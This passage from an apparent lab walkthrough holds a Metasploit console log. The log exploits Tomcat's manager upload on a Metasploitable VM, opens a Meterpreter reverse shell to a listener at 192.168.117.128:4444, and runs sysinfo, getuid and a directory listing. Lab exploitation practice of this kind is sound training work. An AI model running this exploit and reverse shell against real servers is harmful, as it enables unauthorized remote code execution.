 --  ----
0   Java Universal
msf6 exploit(multi/http/tomcat_mgr_upload) > exploit
[*] Started reverse TCP handler on 192.168.117.128:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying 17WvFHAnw...
[*] Executing 17WvFHAnw...
[*] Undeploying 17WvFHAnw ...
[*] Undeployed at /manager/html/undeploy
[*] Sending stage (58829 bytes) to 192.168.117.129
[*] Meterpreter session 1 opened (192.168.117.128:4444 -> 192.168.117.129:43635 )
at 2022-07-07 07:44:12 -0400
meterpreter > sysinfo
Computer        : metasploitable
OS              : Linux 2.6.24-16-server (i386)
Architecture    : x86
System Language : en_US
Meterpreter     : java/linux
meterpreter > getuid
Server username: tomcat55
meterpreter > ls -l
Listing: /
==========
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
040444/r--r--r--  4096  dir   2012-05-13 23:35:33 -0400  bin
040444/r--r--r--  1024  dir   2012-05-13 23:36:28 -0400  boot
040444/r--r--r--  4096  dir   2010-03-16 18:55:51 -0400  cdrom